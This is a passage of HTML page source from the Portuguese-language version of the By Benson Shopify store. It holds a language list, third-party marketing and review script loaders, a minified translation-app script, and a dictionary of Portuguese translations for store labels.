"flag": "//www.bybenson.com/cdn/shop/t/41/assets/da.png?v=17488",\
"domain": null,\
"root_url": "\/da"\
},{\
"name": "finlandês",\
"endonym_name": "Suomi",\
"iso_code": "fi",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/fi.png?v=17488",\
"domain": null,\
"root_url": "\/fi"\
},{\
"name": "norueguês",\
"endonym_name": "norsk",\
"iso_code": "no",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/no.png?v=17488",\
"domain": null,\
"root_url": "\/no"\
},{\
"name": "alemão",\
"endonym_name": "Deutsch",\
"iso_code": "de",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/de.png?v=17488",\
"domain": null,\
"root_url": "\/de"\
},{\
"name": "espanhol",\
"endonym_name": "Español",\
"iso_code": "es",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/es.png?v=17488",\
"domain": null,\
"root_url": "\/es"\
},{\
"name": "francês",\
"endonym_name": "français",\
"iso_code": "fr",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/fr.png?v=17488",\
"domain": null,\
"root_url": "\/fr"\
},{\
"name": "polaco",\
"endonym_name": "Polski",\
"iso_code": "pl",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/pl.png?v=17488",\
"domain": null,\
"root_url": "\/pl"\
},{\
"name": "grego",\
"endonym_name": "Ελληνικά",\
"iso_code": "el",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/el.png?v=17488",\
"domain": null,\
"root_url": "\/el"\
}]';
    var languageList = JSON.parse(languageListJson);

    TranslationLab.BrowserLanguageDetection.configure(currentLocale, shopDomain, useInternationalDomains, languageList);

  })();
</script>

    
        <!-- candyrack-script -->
        <script src="//www.bybenson.com/cdn/shop/t/41/assets/candyrack-config.js?v=128743589354287189111681634989" defer></script>
        <!-- / candyrack-script -->
        

    

    <link
      rel="preload"
      href="//www.bybenson.com/cdn/shop/t/41/assets/design-pack-styles.css?v=173712910775263944171721897680"
      as="style"
      onload="this.onload=null;this.rel='stylesheet'"
    >

    <noscript>
      <link href="//www.bybenson.com/cdn/shop/t/41/assets/design-pack-styles.css?v=173712910775263944171721897680" rel="stylesheet" type="text/css" media="all" />
    </noscript>


    <script>
      window.onload = function () {
        setTimeout(function () {
          (function () {
            var e = document.createElement('script');
            e.type = 'text/javascript';
            e.async = true;
            e.src = '//staticw2.yotpo.com/eQX8e7zDXBMOm6kei7BhESYEZc54qQfQrMkFyjsL/widget.js';
            var t = document.getElementsByTagName('script')[0];
            t.parentNode.insertBefore(e, t);
          })();
        }, 25000);
      };
    </script>
    <script type="text/javascript" async src="//s.retargeted.co/1/YrAzgn.js"></script>
    
 <script>
 let ps_apiURI = "https://swift-api.perfectapps.io/api";
 let ps_storeUrl = "https://swift.perfectapps.io";
 let ps_productId = "";
 </script> 
  
 

    <script defer type="module" src="https://gallery.cevoid.com/index.js" ></script>

    <style>
      @media screen and (max-width: 767px) {
        #effectiveAppsLowInStockAlert{
                  width: 100%;
          text-align:center;
          margin-top: 20px
        }
         #effectiveAppsLowInStockAlert p{
           width: 100%;
         }
      }
    </style>

     <!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
    <script id="sleeknoteScript" type="text/javascript">
    	(function () {
    		var sleeknoteScriptTag = document.createElement("script");
    		sleeknoteScriptTag.type = "text/javascript";
    		sleeknoteScriptTag.charset = "utf-8";
    		sleeknoteScriptTag.src = ("//sleeknotecustomerscripts.sleeknote.com/183348.js");
    		var s = document.getElementById("sleeknoteScript");
    		s.parentNode.insertBefore(sleeknoteScriptTag, s);
    	})();
    </script>
    <!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com -->

    
    
    <script async src="https://img.upsales.com/4W+HG0o66sqCSilUc+f+Eg==/visit/v.js"></script>

  


  <!-- BEGIN app block: shopify://apps/scarcity-stock-counter/blocks/app-embed-block/c0e4a7d7-acc3-497b-80aa-b72cf8156ac3 -->
<script async src="https://app.stock-counter.app/get_script/?shop_url=by-benson-swedish-design.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,M=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,t=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,k=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,p=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,r=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,I=/url\(['"]?(.*?)['"]?\)/,m="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=new Set(["img","picture","button","p","a","input"]),h=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},c=function(n){return n.nodeType===Node.TEXT_NODE};function w(n){return r.test(n.trim())||a.test(n.trim())}function b(n){return(n=>(n=n.trim(),t.test(n)))(n)||e.test(n.trim())}var l=function(n){return!n||0===n.trim().length};function j(n){return i.innerHTML=n,i.value}function T(n){return A(j(n))}function A(n){return n.trim().replace(o,"").replace(M,"").trim()}var _=1e3;function D(n){n=n.trim().replace(M,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>_?N(n):n}function E(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function N(n){for(var t=5381,r=0;r<n.length;r++)t=(t<<5)+t^n.charCodeAt(r);return(t>>>0).toString(36)}function f(n){for(var t=document.createElement("template"),r=(t.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(t.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(r.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return t.innerHTML}function d(n,t,r){void 0===r&&(r=20);for(var e=n,a=0;e&&e.parentElement&&a<r;){for(var i=e.parentElement,o=0,u=t;o<u.length;o++)for(var s=u[o],c=0,l=s.l;c<l.length;c++){var f=l[c];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var p=v[d];if(f.value.test(p))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var m=i.getAttribute(f.name);if(m&&f.value.test(m))return s.label}}}e=i,a++}return"unknown"}function y(n,t){var r,e,a;"function"==typeof window.fetch&&"AbortController"in window?(r=new AbortController,e=setTimeout(function(){return r.abort()},3e3),fetch(n,{credentials:"same-origin",signal:r.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(t).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&t(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function O(){var l=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function r(n){var t,r="".concat(n.path).concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.p);return n.m&&(r="".concat(n.path).concat(n.m,"/").concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.p)),n.host&&(r="".concat(null!=(t=n.protocol)?t:"","//").concat(n.host).concat(r)),n.g&&(r+=n.g),r}return{h:function(n){var t=!0,r=(d.test(n)||n.startsWith("//")||(t=!1,n="https://example.com"+n),t);n.startsWith("//")&&(r=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),c=n.pathname.split("/").filter(function(n){return n});return c.length<1||(a=c.pop(),e=null!=(e=c.pop())?e:null,null===(a=a.match(l)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<c.length?"/"+c.join("/")+"/":"/",{protocol:r?n.protocol:null,host:t?n.host:null,path:s,g:n.search,m:e,v:o,size:u,p:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:r,S:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p)},M:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p,"?v=").concat(n.version||"0")},k:function(n,t){return r({protocol:t.protocol,host:t.host,path:t.path,g:t.g,m:t.m,v:t.v,size:n.size,p:t.p,version:t.version,width:t.width})}}}var x,S,C={},H={};function q(p,n){var m=new Map,g=new Map,i=new Map,r=new Map,e=new Map,a=new Map,o=new Map,u=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},s=new Set(n.A.map(u)),c=0,l=!1,f=!1,d=O();function v(n,t,r){s.has(u(n))||n&&t&&(r.set(n,t),l=!0)}function t(n,t){if(n&&n.trim()&&0!==m.size){var r=A(n),e=H[r];if(e&&(p.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),t)&&(n=>{if(n)for(var t=h(n.outerHTML),r=t._,e=(t.I||(r=0),n.parentElement),a=0;e&&a<5;){var i=h(e.outerHTML),o=i.I,i=i._;if(o){if(p.log("dictionary","Ancestor depth ".concat(a,": overlap score=").concat(i.toFixed(3),", base=").concat(r.toFixed(3))),r<i)return 1;if(i<r&&0<r)return}e=e.parentElement,a++}})(t))p.log("dictionary",'Skipping text translation for "'.concat(n,'" because an ancestor HTML translation exists'));else{e=m.get(r);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),c=s.next();!c.done;){var l=c.value[0],f=c.value[1],d=a.trim().match(l);if(d&&1<d.length){i=l,o=f,u=d;break}c=s.next()}if(i&&o&&u){var v=u.slice(1),t=o.match(k);if(t&&t.length===v.length)return t.reduce(function(n,t,r){return n.replace(t,v[r])},o)}}}}return null}function h(n){var r,e,a;return!n||!n.trim()||0===i.size?{I:null,_:0}:(r=D(n),a=0,(e=null)!=(n=i.get(r))?{I:n,_:1}:(i.forEach(function(n,t){-1!==t.indexOf(r)&&(t=r.length/t.length,a<t)&&(a=t,e=n)}),{I:e,_:a}))}function w(n){return n&&n.trim()&&0!==i.size&&(n=D(n),null!=(n=i.get(n)))?n:null}function b(n){if(n&&n.trim()&&0!==r.size){var t=E(n),t=r.get(t);if(t)return t;t=d.h(n);if(t){n=d.M(t).toLowerCase(),n=r.get(n);if(n)return n;n=d.S(t).toLowerCase(),t=r.get(n);if(t)return t}}return null}function T(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(A(n)))?null:n}function y(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(E(n)))?null:n}function x(n){var t;return!n||!n.trim()||0===o.size?null:null!=(t=o.get(A(n)))?t:(t=D(n),void 0!==(n=o.get(t))?n:null)}function S(){var n={j:m,D:g,N:i,O:r,C:e,H:a,q:o,L:l,R:c,F:C};return JSON.stringify(n,function(n,t){return t instanceof Map?Object.fromEntries(t.entries()):t})}return{J:function(n,t){v(n,t,m)},U:function(n,t){n&&t&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,t),l=!0)},$:function(n,t){var r;n!==t&&(v((r=j(r=n).trim().replace(M,"").trim()).length>_?N(r):r,t,i),c=Math.max(c,n.length))},P:function(n,t){v(n,t,r),(n=d.h(n))&&(v(d.M(n).toLowerCase(),t,r),v(d.S(n).toLowerCase(),t,r))},G:function(n,t){v(n.replace("[img-alt]","").replace(M,"").trim(),t,e)},B:function(n,t){v(n,t,a)},W:function(n,t){f=!0,v(n,t,o)},V:function(){return p.log("dictionary","Translation dictionaries: ",S),i.forEach(function(n,r){m.forEach(function(n,t){r!==t&&-1!==r.indexOf(t)&&(C[t]=A(n),H[t]=r)})}),p.log("dictionary","appliedTextTranslations: ",JSON.stringify(C)),p.log("dictionary","overlappingTexts: ",JSON.stringify(H)),{L:l,Z:f,K:t,X:w,Y:b,nn:T,tn:y,rn:x}}}}function z(n,t,r){function f(n,t){t=n.split(t);return 2===t.length?t[1].trim()?t:[t[0]]:[n]}var d=q(r,t);return n.forEach(function(n){if(n){var c,l=n.name,n=n.value;if(l&&n){if("string"==typeof n)try{c=JSON.parse(n)}catch(n){return void r.log("dictionary","Invalid metafield JSON for "+l,function(){return String(n)})}else c=n;c&&Object.keys(c).forEach(function(e){if(e){var n,t,r,a=c[e];if(a)if(e!==a)if(l.includes("judge"))r=T(e),d.W(r,a);else if(e.startsWith("[img-alt]"))d.G(e,a);else if(e.startsWith("[img-src]"))n=E(e.replace("[img-src]","")),d.P(n,a);else if(v.test(e))d.$(e,a);else if(w(e))n=E(e),d.P(n,a);else if(b(e))r=E(e),d.B(r,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(r=E(e),d.B(r,a),r=T(e),d.J(r,a)),p.test(e))(s=(r=e).match(k))&&0<s.length&&(t=r.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){t=t.replace(n,"(.*)")}),d.U(t,a));else if(e.startsWith(m))r=a.replace(m,""),s=e.replace(m,""),d.J(T(s),r);else{if("product_tags"===l)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var t=f(e,n),r=f(a,n);if(t.length===r.length)return t.forEach(function(n,t){n!==r[t]&&(d.J(T(n),r[t]),d.J(T("".concat(n,":")),"".concat(r[t],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=T(e);s!==a&&d.J(s,a)}}})}}}),d.V()}function L(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=O();function S(r,n,e){n.forEach(function(n){var t=r.getAttribute(n);t&&(t=n.includes("href")?e.tn(t):e.K(t))&&r.setAttribute(n,t)})}function M(n,t,r){var e,a=n.getAttribute(t);a&&((e=i(a=E(a.split("&")[0]),r))?n.setAttribute(t,e):(e=r.tn(a))&&n.setAttribute(t,e))}function k(n,t,r){var e=n.getAttribute(t);e&&(e=((n,t)=>{var r=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),t=n[0].split("?"),r=t[0],t=t[1],t=t?t.split("&"):[],e=((n,t)=>{for(var r=0;r<n.length;r++)if(t(n[r]))return n[r];return null})(t,function(n){return n.startsWith("v=")}),t=t.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:r,version:e,en:t.join("&"),size:n}}))[0].url;if(r=i(r=n[0].version?"".concat(r,"?").concat(n[0].version):r,t)){var e=a.h(r);if(e)return n.map(function(n){var t=n.url,r=a.h(t);return r&&(t=a.k(r,e)),n.en&&(r=t.includes("?")?"&":"?",t="".concat(t).concat(r).concat(n.en)),t=n.size?"".concat(t," ").concat(n.size):t}).join(",")}})(e,r))&&n.setAttribute(t,e)}function i(n,t){var r=a.h(n);return null===r?null:(n=t.Y(n))?null===(n=a.h(n))?null:a.k(r,n):(n=a.S(r),null===(t=t.Y(n))||null===(n=a.h(t))?null:a.k(r,n))}function A(n,t,r){var e,a,i,o;r.an&&(e=n,a=r.on,u.o.forEach(function(n){var t=e.getAttribute(n);if(!t)return!1;!t.startsWith("/")||t.startsWith("//")||t.startsWith(a)||(t="".concat(a).concat(t),e.setAttribute(n,t))})),i=n,r=u.u.slice(),o=t,r.forEach(function(n){var t,r=i.getAttribute(n);r&&(w(r)?(t=o.Y(r))&&i.setAttribute(n,t):(t=o.tn(r))&&i.setAttribute(n,t))})}function _(t,r){var n,e,a,i,o;u.t.forEach(function(n){return M(t,n,r)}),u.i.forEach(function(n){return k(t,n,r)}),e="alt",a=r,(o=(n=t).getAttribute(e))&&((i=a.nn(o))?n.setAttribute(e,i):(i=a.K(o))&&n.setAttribute(e,i))}return{un:function(n){return!(!n||!s(n)||x.sn.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},cn:function(n){if(c(n)&&null!=(t=n.textContent)&&t.trim()){if(y.Z)if("judge-me"===d(n,e,5)){var t=y.rn(n.textContent);if(t)return void(n.textContent=j(t))}var r,t=y.K(n.textContent,n.parentElement||void 0);t&&(r=n.textContent.trim().replace(o,"").trim(),n.textContent=j(n.textContent.replace(r,t)))}},ln:function(n){if(!!l(n.textContent)||!n.innerHTML)return!1;if(y.Z&&"judge-me"===d(n,e,5)){var t=y.rn(n.innerHTML);if(t)return n.innerHTML=f(t),!0}t=y.X(n.innerHTML);return!!t&&(n.innerHTML=f(t),!0)},fn:function(n){var t,r,e,a,i,o,u,s,c,l;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"span":S(n,["data-tooltip"],y);break;case"a":A(n,y,x);break;case"input":c=u=y,(l=(s=o=n).getAttribute("type"))&&("submit"===l||"button"===l)&&(l=s.getAttribute("value"),c=c.K(l))&&s.setAttribute("value",c),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":_(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var p=d[v];if(p.tagName)switch(p.tagName.toLowerCase()){case"source":k(p,"data-srcset",f),k(p,"srcset",f);break;case"img":_(p,f)}}break;case"div":s=l=y,(u=o=c=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(I))&&o[1]&&(o=o[1],s=s.Y(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=c,i=l,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":r=y,(e=(t=n).getAttribute("value"))&&(r=r.K(e))&&t.setAttribute("value",r);break;case"iframe":e=y,(r=(t=n).getAttribute("src"))&&(e=e.tn(r))&&t.setAttribute("src",e);break;case"video":for(var m=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=m.getAttribute(b);T&&(T=g.tn(T))&&m.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function R(s,c,l){r=c.dn,e=new WeakMap;var r,e,a={add:function(n){var t=Date.now()+r;e.set(n,t)},has:function(n){var t=null!=(t=e.get(n))?t:0;return!(Date.now()>=t&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*h,v=3*h;function p(n){var t,r,e;n&&(n.nodeType===Node.TEXT_NODE&&s.un(n.parentElement)?s.cn(n):s.un(n)&&(n=n,s.fn(n),t=g.has(n.tagName.toLowerCase())||(t=(t=n).getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,r=t.top<=r&&0<=t.top+t.height,e=t.left<=e&&0<=t.left+t.width,r&&e),a.has(n)||(t?i:o).push(n)))}function m(n){if(l.log("messageHandler","Processing element:",n),s.un(n)){var t=s.ln(n);if(a.add(n),!t){var r=n.childNodes;l.log("messageHandler","Child nodes:",r);for(var e=0;e<r.length;e++)p(r[e])}}}requestAnimationFrame(function n(){for(var t=performance.now();0<i.length;){var r=i.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var t=performance.now();0<o.length;){var r=o.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.vn&&requestAnimationFrame(function n(){for(var t=performance.now();0<f.length;){var r=f.shift();if(r&&s.fn(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.pn&&requestAnimationFrame(function n(){for(var t=performance.now();0<d.length;){var r=d.shift();if(r&&s.cn(r),performance.now()-t>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:c.vn,characterData:c.pn};new MutationObserver(function(n){l.log("observer","Observer:",n);for(var t=0;t<n.length;t++){var r=n[t];switch(r.type){case"childList":for(var e=r.addedNodes,a=0;a<e.length;a++)p(e[a]);var i=r.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)p(i[o]);break;case"attributes":var u=r.target;s.un(u)&&u&&f.push(u);break;case"characterData":c.pn&&(u=r.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=r.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[t].concat(n)))}}})(),S=null,{init:function(n,t){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(t=((n,t,r,e)=>{function a(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];for(var a=0,i=r;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return t}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var r=a("useMessageHandler",!0,o,i=r),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),c=a("processShadowRoot",!1,o,i),l=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",r),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",c),e.log("dictionary","attributesMutations:",l),e.log("dictionary","processCharacterData:",f),e.log("dictionary","excludedTemplates:",d),e.log("dictionary","phraseIgnoreList:",o),{sn:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,on:t,gn:r,dn:u,an:s,hn:c,vn:l,pn:f,mn:d,A:o}})(n.locale,n.on,t,x)).mn.length&&t.mn.includes(n.template)||(n=z(n.translationsMetadata,t,x),S=L(n,t),n.L&&(t.gn&&R(S,t,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,t,r,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(t="https://".concat(window.location.host,"/products/").concat(n,".json"),r="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(t,function(n){a.childNodes.forEach(function(t){t.textContent===n.product.title&&y(r,function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(t){var n,r;"true"!==t.getAttribute("translated")&&(n=t.getAttribute("href"))&&(r=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(r,".json"),function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,t.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",S),S?S.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'pt-PT',
      isPrimaryLocale: false,
      rootUrl: '/pt',
      translationsMetadata: [{},{"name":"article_tags","value":{"berries":"bagas","Fruits":"Frutas","Flowers":"Flores","gardening":"jardinagem","Grow":"Crescer","How-to":"Como","Vegetables":"Vegetais"}},{"name":"product_tags","value":{}},{"name":"product_types","value":{"Bags":"Bolsas","Baskets":"Cestas","Books":"Livros","Christmas Ornaments":"Enfeites de Natal","Christmas Sweater":"Suéter de Natal","Christmas Tree Stands":"Suportes para árvore de Natal","Christmas Tree's accessories":"Acessórios para árvore de Natal","Cleaning":"Limpeza","Fragrances":"Fragrâncias","Garden Gloves":"Luvas de jardim","Garden Hand Tools":"Ferramentas de jardim manuais","Garden Suit Overall":"Macacão de jardinagem","Garden Tools":"Ferramentas de jardim","Gift Card":"Cartão-presente","Home":"Lar","Lights":"Luzes","Spare parts":"Peças de reposição","Watering":"Rega","Watering Hose":"Mangueira de jardim"}},{"name":"yotpro-reviews","value":{"write a review":"Escreva uma crítica","Review":"Análise","Reviews":"Avaliações","be the first to write a review":"Seja o primeiro a escrever um comentário","Share":"Compartilhar","Was This Review Helpful?":"Esta avaliação foi útil?","2 Reviews":"2 Comentários","3 Reviews":"3 Comentários","5 Reviews":"5 comentários","4 Reviews":"4 Comentários","Verified buyer":"Comprador verificado","15 Reviews":"15 avaliações","14 Reviews":"14 comentários","13 Reviews":"13 avaliações","12 Reviews":"12 avaliações","11 Reviews":"11 Comentários","10 Reviews":"10 avaliações","9 Reviews":"9 Comentários","8 Reviews":"8 Comentários","7 Reviews":"7 Comentários","6 Reviews":"6 Comentários","Size guide":"Guia de tamanho","1 Review":"1 revisão"," 127 Reviews ":"127 avaliações","Name":"Nome"}},{"name":"custom-resource-1rb6dxswce","value":{"Fin, stor och granen står stabilt i den":"Bom, grande e a árvore fica estável nele"}},{"name":"custom-resource-14fq1sf47v","value":{"PREORDER":"PEDIDO ANTECIPADO","25th of JULY":"25 DE JULHO","BACK IN STOCK ⛟":"DISPONÍVEL ⛟","11 AUGUST":"11 AGOSTO"}},{"name":"custom-resource-f8e61ipxxg","value":{"Add selected to cart":"Adicionar selecionado ao carrinho","Added":"Adicionado","Add to Cart":"Adicionar ao carrinho","Total price:":"Preço total:"}},{"name":"custom-resource-xz5yeb1lew","value":{"You may also like":"Você pode gostar","In action":"Em ação","Estimated arrival":"Chegada estimada","Order placed":"Pedido realizado","Order dispatches":"Pedido enviado","Delivered!":"Entregue!","Jan.":"jan.","Feb.":"fev.","Mar.":"mar.","Apr.":"abr.","May.":"mai","Jun.":"jun.","Jul.":"jul."," Aug.":"ago.","Sep.":"set.","Oct.":"out.","Nov.":"nov.","Dec.":"dez.","Frequently Bought Together":"Frequentemente comprados juntos","Our Customers":"Nossos clientes","Shipping Policy":"Política de envio","Return Policy":"Política de devolução","Payments Terms":"Termos de Pagamento","Care Guide":"Guia de cuidados","Best sellers":"Mais vendidos","Recently viewed \u0026 featured recommendations":"Recomendações visualizadas e em destaque recentemente","Sand":"Areia","Length":"Comprimento","Please select product option":"Selecione a opção do produto","Size":"Tamanho"," other people are watching right now! 👀":" outras pessoas estão assistindo agora! 👀"," left. 🖤":". 🖤","Hurry up!":"Se apresse!"," Only ":"Só restam","Filter":"Filtro","Sort by":"Ordenar por","Alphabetically, A-Z":"Alfabeticamente, A-Z","Sort":"Organizar","Featured":"Apresentou","Best selling":"Mais vendido","Alphabetically, Z-A":"Alfabeticamente, Z-A","Price, low to high":"Preço, baixo a alto","Price, high to low":"Preço, alto a baixo","Date, old to new":"Data, antigo para novo","Date, new to old":"Data, do novo ao antigo","Small":"Pequeno"}},{"name":"product_options_variants","value":{"Color":"Cor","Black":"Preto","Sand":"Areia","Stand Deluxe Black":"Suporte Deluxe Preto","Stand Deluxe Green":"Suporte Deluxe Verde","Deer Black":"Veado Preto","Star Black":"Preto estrela","Star Green":"Estrela Verde","Gift Bag Black":"Saco de oferta preto","Stand Mini Black":"Suporte Mini Preto","Rug Black":"Tapete Preto","Tree Green":"Verde árvore","Green":"Verde","Dark Sand":"Areia Escura"}},{"name":"custom-resource-r7aqk7tklc","value":{}},{"name":"custom-resource-wq4dvrmjmd","value":{}},{"name":"custom-resource-e96npkhq8q","value":{"Enter Email":"Digite o e-mail","Subscribe":"Se inscrever","Sign up to our newsletter and get 15% discount on your first order!You will not miss a thing! Promotions, a lot of tips and other offers.":"Cadastre-se na nossa newsletter e ganhe 15% de desconto no seu primeiro pedido!Você não vai perder nada! Promoções, muitas dicas e outras ofertas.","15% ON YOUR FIRST ORDER!":"15% NO SEU PRIMEIRO PEDIDO!","SIGN UP NOW!":"INSCREVA-SE AGORA!"}},{"name":"custom-resource-xxiav3lex0","value":{"TRACK YOUR ORDER":"ACOMPANHE SEU PEDIDO","EMAIL":"E-MAIL","ORDER NUMBER":"NÚMERO DO PEDIDO","TRACKING NUMBER":"NUMERO DE RASTREIO","TRACK":"ACOMPANHAR","OR":"OU","TAKE CARE":"TOMAR CUIDADO","PLANTING TOMATOES":"PLANTANDO TOMATES","5 SIMPLE GARDENING TIPS":"5 DICAS SIMPLES DE JARDINAGEM","YOUR GARDEN PERSONALITY?":"SUA PERSONALIDADE DE JARDIM?"}},{"name":"custom-resource-91be6bun6o","value":null},{"name":"custom-resource-nl1tziikb9","value":{"© 2024 by Benson - Swedish Design":"© 2024 by Benson - Design 